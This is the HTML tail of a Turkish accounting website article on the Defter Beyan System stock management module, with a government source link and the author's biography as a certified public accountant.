<strong>ulaşabilir (Şekil 41). Bu ekrandan, oluşturmuş olduğu belgelere erişebilir (belge görüntüleme). </strong></p><p><strong>Kaynak :<a href="https://defterbeyan.gov.tr/documents/kilavuz/stok-yonetimi-kullanim-kilavuzu-yeni.pdf" target="_blank" rel="noopener">DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ KULLANIM KILAVUZU</a></strong></p><p>&nbsp;</p><p>Saygılarımla;</p><p>Mali Müşavir</p><p>Nihal BİLADA</p><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_96_6967c2b81be8c_rand td_block_template_1"><span class="td-adspot-title">Bİ REKLAM ARASI :)</span><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://muhasebebilenler.com/etiket/defter-beyan-sistemi/">Defter Beyan Sistemi</a></li><li><a href="https://muhasebebilenler.com/etiket/defter-beyan-sistemi-stok-modulu/">defter beyan sistemi stok modülü</a></li><li><a href="https://muhasebebilenler.com/etiket/defter-beyan-sistemi-stok-yonetimi-modulu/">DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ</a></li><li><a href="https://muhasebebilenler.com/etiket/defter-beyan-stok/">defter beyan stok</a></li><li><a href="https://muhasebebilenler.com/etiket/mali-musavir-nihal-bilada/">Mali Müşavir Nihal Bilada</a></li><li><a href="https://muhasebebilenler.com/etiket/muhasebe-bilenler-toplulugu/">Muhasebe Bilenler Topluluğu</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Paylaş</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=DEFTER+BEYAN+S%C4%B0STEM%C4%B0+STOK+Y%C3%96NET%C4%B0M%C4%B0+MOD%C3%9CL%C3%9C&url=https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F&via=MuhasebeBt"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/&amp;media=https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png&description=DEFTER+BEYAN+S%C4%B0STEM%C4%B0+STOK+Y%C3%96NET%C4%B0M%C4%B0+MOD%C3%9CL%C3%9C" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=DEFTER+BEYAN+S%C4%B0STEM%C4%B0+STOK+Y%C3%96NET%C4%B0M%C4%B0+MOD%C3%9CL%C3%9C%20-%20https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/" data-text="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://muhasebebilenler.com/sekiz-aralik-ikibinondokuz-tarihli-is-ilanlari/">08.01.2019 Tarihli İş İlanları</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://muhasebebilenler.com/31-12-2018-tarihli-degerleme-kurlari/">31.12.2018 TARİHLİ DEĞERLEME KURLARI</a></div></div></div><div class="author-box-wrap"><a href="https://muhasebebilenler.com/author/nihal_bilada/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/589d89788db06b87c16a9251d7103d8e?s=96&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/589d89788db06b87c16a9251d7103d8e?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/589d89788db06b87c16a9251d7103d8e?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/589d89788db06b87c16a9251d7103d8e?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muhasebebilenler.com/author/nihal_bilada/">Muhasebe Bilenler Topluluğu Moderatörü Mali Müşavir Nihal BİLADA</a></span></div><div class="td-author-description">Mali Müşavir Nihal Bilada ,aslen Nevşehir’li olup 1993 yılı İstanbul doğumludur.Anadolu Üniversitesi İktisat Fakültesi’nden 3,64 diploma notu ile “Yüksek Onur Öğrencisi” olarak 2014 yılında lisans seviyesinde mezun olmuştur. 2015 yılında Serbest Muhasebeci Mali Müşavirlik staja giriş sınavında göstermiş olduğu başarı ile mesleğe ilk adımını atmıştır. 2017 yılında T.C. Çalışma Ve Sosyal Güvenlik Bakanlığı tarafından yapılan sınavda başarı göstererek az tehlikeli işyerlerinde “İş sağlığı Ve Güvenliği Hizmetlerini Yürütümüne ilişkin İşveren Veya Işveren Vekili Eğitimi”ni tamamlayarak yetki belgesini almaya hak kazanmıştır. 2018 yılında Marmara Üniversitesi tarafından düzenlenen “Hukuki Ve Mali Yönleriyle Konkordato Eğitimi Programı’nı”tamamlayarak şirketlerin ekonomik olarak inişe geçtiği dönemlerde sürecin yönetilmesiyle ilgili mevzuat ve uygulama bilgilerine sahip olduğuna dair sertifikasını almaya hak kazanmıştır. Hedefi , mali müşavirlik ofisi faaliyetinde bulunmak olduğundan dolayı sadece muhasebe &amp; danışmanlık ofislerinde çalışarak deneyim kazanmış ve üstün gayretiyle stajını tamamlamıştır. 2018 yılında girmiş olduğu Serbest Muhasebeci Mali Müşavirlik yeterlilik sınavında göstermiş olduğu başarı ile “Serbest Muhasebeci Mali Müşavir”unvanı ve “En Genç Mali Müşavir”ödülünü almaya hak kazanmıştır. 2018 yılından itibaren aktif olarak Ataşehir,İstanbul’da Mali Müşavirlik faaliyetini sürdürmektedir.Yine 2018 yılından itibaren Türkiye’nin en büyük muhasebe grubu olan , Muhasebe Bilenler Topluluğu’nun platformlarında moderatör olarak görevlerini sürdürmekte ve www.muhasebebilenler.com sitesinde editörlük ve yazarlık yapmakta olup güncel mevzuat,uygulamalar ve ticari konularla ilgili makaleleri yayınlanmaktadır. 2019 yılında KGK sınavlarında göstermiş olduğu başarı ve akabinde denetçi yardımcısı olarak tamamladığı iki yıllık staj süreci sonunda 2022 yılında Bağımsız Denetçi ünvanını almaya hak kazanmıştır.2023 yılında Maltepe Üniversitesi Hukuk Fakültesi'nde okumaya başlamıştır. KDV iadesi konusunda uzmanlaşmak adına çalışmalarını sürdürmekte ve Kdv İadesi eğitimlerinde eğitmen olarak yer almaktadır.Mesleki konular ve uygulamalar ile ilgili online eğitimler düzenlemektedir. Yeni çıkan muhasebe uygulamaları,teknolojik gelişmeler ve mevzuatla ilgili olarak ilgili kamu kurumları yetkilileri ile direkt iletişimde olup sürecin yönetilmesi adına düzenlenen toplantılarda yer almakta ve bu bilgileri meslektaşları,çalışanları ve müşterilerine aktarmaktadır. Hayat felsefesini anlatan söz ”Başarının bedelini bir dönem için ödemeyenler,Başarısızlığın bedelini bir ömür öderler.(Mümin Sekman)”Makalelerine ve eğitim videolarına aşağıdaki bağlantı adreslerinden ulaşabilirsiniz.Muhasebe Bilenler Topluluğu Moderatörü Mali Müşavir Nihal BİLADA | Muhasebe Bilenler Topluluğunihal bilada - YouTube **E-Posta??nihal@biladamusavirlik.com**Facebook Profil?? Bilada Mali Müşavirlik** Facebook Sayfa??Bilada Mali Müşavirlik** İnstagram??@biladamalimusavirlik** Twitter??@bledanihal** Linkedin??Nihal Bilada </div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="Bilada Mali Müşavirlik" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="@biladamalimusavirlik" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="Nihal Bilada" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="mailto:nihal@biladamusavirlik.com" title="Mail">
<i class="td-icon-font td-icon-mail-1"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://twitter.com/bledanihal" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="Nihal Bilada" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Muhasebe Bilenler Topluluğu Moderatörü Mali Müşavir Nihal BİLADA"></span><meta itemprop="datePublished" content="2019-01-08T13:56:54+00:00"><meta itemprop="dateModified" content="2019-01-08T13:56:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"></span><meta itemprop="name" content="Muhasebe Bilenler Topluluğu"></span><meta itemprop="headline " content="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="712"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_97_6967c2b81cc77_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_97_6967c2b81cc77" ><script>var block_td_uid_97_6967c2b81cc77=new tdBlock();block_td_uid_97_6967c2b81cc77.id="td_uid_97_6967c2b81cc77";block_td_uid_97_6967c2b81cc77.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_97_6967c2b81cc77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_97_6967c2b81cc77_rand","tdc_css_class_style":"td_uid_97_6967c2b81cc77_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9230,"live_filter_cur_post_author":"4608","block_template_id":""}';block_td_uid_97_6967c2b81cc77.td_column_number="3";block_td_uid_97_6967c2b81cc77.block_type="td_block_related_posts";block_td_uid_97_6967c2b81cc77.post_count="3";block_td_uid_97_6967c2b81cc77.found_posts="3190";block_td_uid_97_6967c2b81cc77.header_color="";block_td_uid_97_6967c2b81cc77.ajax_pagination_infinite_stop="";block_td_uid_97_6967c2b81cc77.max_num_pages="1064";tdBlocksArray.push(block_td_uid_97_6967c2b81cc77);</script><h4 class="td-related-title td-block-title"><a id="td_uid_98_6967c2b82133e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_97_6967c2b81cc77" href="#">İlgili Haberler</a><a id="td_uid_99_6967c2b821344" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_97_6967c2b81cc77" href="#">Yazarın Diğer İçerikleri</a></h4><div id=td_uid_97_6967c2b81cc77 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/e-defter-beratlarinin-yukleme-donemi-tercih-degisikligi-suresi/" rel="bookmark" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/e-defter-beratlarinin-yukleme-donemi-tercih-degisikligi-suresi/" rel="bookmark" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ">E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE">TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE">TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_97_6967c2b81cc77" data-td_block_id="td_uid_97_6967c2b81cc77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_97_6967c2b81cc77" data-td_block_id="td_uid_97_6967c2b81cc77"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_100_6967c2b822a9e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_100_6967c2b822a9e" ><script>var block_td_uid_100_6967c2b822a9e=new tdBlock();block_td_uid_100_6967c2b822a9e.id="td_uid_100_6967c2b822a9e";block_td_uid_100_6967c2b822a9e.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0130LG\u0130 \u00c7EKENLER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_100_6967c2b822a9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_100_6967c2b822a9e_rand","tdc_css_class_style":"td_uid_100_6967c2b822a9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_100_6967c2b822a9e.td_column_number="1";block_td_uid_100_6967c2b822a9e.block_type="td_block_7";block_td_uid_100_6967c2b822a9e.post_count="4";block_td_uid_100_6967c2b822a9e.found_posts="4312";block_td_uid_100_6967c2b822a9e.header_color="#";block_td_uid_100_6967c2b822a9e.ajax_pagination_infinite_stop="";block_td_uid_100_6967c2b822a9e.max_num_pages="1078";tdBlocksArray.push(block_td_uid_100_6967c2b822a9e);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">İLGİ ÇEKENLER</span></h4></div><div id=td_uid_100_6967c2b822a9e class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2022-yili-geri-kazanim-katilim-payi-gekap-beyannamesinin-verilme-ve-odeme-sureleri/" rel="bookmark" title="2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#8217;nin Verilme ve Ödeme Süreleri"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/02/3274554042_10224723980500593_7227979269616511402_n-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/02/3274554042_10224723980500593_7227979269616511402_n-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/02/3274554042_10224723980500593_7227979269616511402_n-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#039;nin Verilme ve Ödeme Süreleri" title="2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#8217;nin Verilme ve Ödeme Süreleri"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/02/3274554042_10224723980500593_7227979269616511402_n-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/02/3274554042_10224723980500593_7227979269616511402_n-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/02/3274554042_10224723980500593_7227979269616511402_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#039;nin Verilme ve Ödeme Süreleri" title="2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#8217;nin Verilme ve Ödeme Süreleri"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2022-yili-geri-kazanim-katilim-payi-gekap-beyannamesinin-verilme-ve-odeme-sureleri/" rel="bookmark" title="2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#8217;nin Verilme ve Ödeme Süreleri">2022 Yılı Geri Kazanım Katılım Payı (GEKAP) Beyannamesi&#8217;nin Verilme ve Ödeme...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T11:32:23+00:00" >25 Şubat 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-yili-yillik-isletme-cetveli-duyurusu/" rel="bookmark" title="2024 YILI YILLIK İŞLETME CETVELİ DUYURUSU"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710841448601-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710841448601-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710841448601-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="2024 YILI YILLIK İŞLETME CETVELİ DUYURUSU"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710841448601-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710841448601-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710841448601-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2024 YILI YILLIK İŞLETME CETVELİ DUYURUSU"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-yili-yillik-isletme-cetveli-duyurusu/" rel="bookmark" title="2024 YILI YILLIK İŞLETME CETVELİ DUYURUSU">2024 YILI YILLIK İŞLETME CETVELİ DUYURUSU</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-19T12:48:51+00:00" >19 Mart 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/elektronik-serbest-meslek-makbuzu/" rel="bookmark" title="ELEKTRONİK SERBEST MESLEK MAKBUZU"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/11/E-SMM-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/11/E-SMM-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/11/E-SMM-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="ELEKTRONİK SERBEST MESLEK MAKBUZU"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/11/E-SMM-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/11/E-SMM-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/11/E-SMM-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ELEKTRONİK SERBEST MESLEK MAKBUZU"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/elektronik-serbest-meslek-makbuzu/" rel="bookmark" title="ELEKTRONİK SERBEST MESLEK MAKBUZU">ELEKTRONİK SERBEST MESLEK MAKBUZU</a></h3><div class="td-module-meta-info">
